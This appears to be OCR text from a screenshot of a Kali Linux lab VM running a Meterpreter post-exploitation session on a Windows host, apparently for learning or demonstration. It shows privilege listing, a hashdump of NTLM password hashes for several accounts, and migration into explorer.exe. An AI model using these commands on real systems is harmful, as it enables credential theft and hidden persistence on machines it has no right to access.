 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:35 PM
kali@kali: ~
File Actions Edit View Help
2036 508 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2136 508 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2248 508 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2816 508 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2848 508 svchost.exe x64 0 NT AUTHORITY\SYSTEM
File System
meterpreter > getpid
Current pid: 1124
meterpreter > getprivs
Home
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeTcbPrivilege
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f8962efe78170b2df53dbbc92db24310:::
Mohammed:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > migrate -n explorer.exe
[-] Not a PID: -n
meterpreter >
meterpreter > migrate -N explorer.exe
[*] Migrating from 1124 to 1892...
[*] Migration completed successfully.
meterpreter >
Right Ctrl
ENG
5:40 AM
7/18/2021